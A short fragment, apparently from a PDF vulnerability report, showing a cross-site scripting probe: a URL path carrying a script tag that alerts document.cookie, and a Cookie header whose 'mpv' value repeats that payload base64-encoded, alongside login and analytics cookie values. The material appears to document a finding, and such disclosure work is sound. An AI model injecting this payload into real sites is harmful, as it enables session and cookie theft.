 https:// /find/ dir?"><script>alert(document.cookie)</script>
mpv=%5B
%22L2ZpbmQvbWFjL2Rpcj8iPjxzY3JpcHQ%2BYWxlcnQoZG9jdW1lbnQuY29va2llKTwvc2NyaXB0Pg
%3D%3D%22%5D; m_ab_test_4=4%3A2%3A2467bd6f-cecd-4718-9628-7a5f8e872f0a%3A0;
muid=81f49fe2-0c92-49de-bb27-33ee4165af82; m-cookie-policy-ga=yes;
__gads=ID=3183afc28a187e2a:T=1539869846:S=ALNI_MZcNT8jMPVKbNwBCIDQRHgQ43khSw;
login=2737239%3A0f5b53466b922e1970291cf05873c5c0; m-cookie-policy-accept=1540458903317;
app_visit=%5B%229908%22%5D; _gat=1; mtt=14945; eventVisit=yes; m-cookie-policy-google-
publisher-tags=yes; source=; medium=; campaign=; content=;
_ga=GA1.2.399520342.1539869831; _gid=GA1.2.1067230909.1540827551
OK